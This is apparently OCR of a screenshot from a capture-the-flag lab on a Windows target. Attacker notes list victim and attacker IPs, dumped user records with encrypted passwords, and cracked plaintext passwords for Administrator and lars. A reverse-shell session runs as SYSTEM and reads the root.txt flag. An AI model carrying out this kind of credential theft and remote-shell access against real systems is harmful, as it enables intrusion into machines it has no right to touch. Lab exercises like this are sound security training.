 1 2 3 4 5 6 10
CPU 0.13% RAM 28.4G Disk 47G IN 0K OUT 0K 192.168.59.129 Tuesday, 27 April 2021 20:01:53
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt ×
1 Victim: 10.129.96.49
2 Attack: 10.10.14.97
3
4 "e8e29158d70d44b1a1ba4949d52790a0","Name":"A
dministrator","Initials":"","Email":"","Encr
yptedPassword":"k+iUoOvQYG98PuhhRC7/rg==","R
ole":"Admin","Inactive":false,"TimeStamp":63
7409769245503731},{"Id":"0628ae1de5234b81ae6
5c246dd2b4a21","Name":"lars","Initials":"","
Email":"","EncryptedPassword":"Ua3LyPFM175GN
8D3+tqwLA==",
5
6 Administrator: G2@$btRSHJYTarg
7 Lars: G123HHrth234gRG
Line 1, Column 9 Tab Size: 4 Plain Text
Physical Processors : 2
Logical Processors  : 2
Total Memory(GB) : 3
Free Memory(GB)  : 3
PS C:\users\lars\Documents\Debug>
[xc: C:\Windows\system32]: whoami
nt authority\system
[xc: C:\Windows\system32]: cd ..
[xc: C:\Windows]: cd ..
[xc: C:\]: cd users
[xc: C:\users]: cd administrator
[xc: C:\users\administrator]: cd desktop
[xc: C:\users\administrator\desktop]: dir
Volume in drive C is System
Volume Serial Number is 7824-B3D4
Directory of C:\users\administrator\desktop
11/15/2020  02:42 PM    <DIR>          .
11/15/2020  02:42 PM    <DIR>          ..
04/27/2021  12:35 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)  30,525,845,504 bytes free
[xc: C:\users\administrator\desktop]: type root.txt
ecefbf164bea26d2f49c10e006b7964c
[xc: C:\users\administrator\desktop]: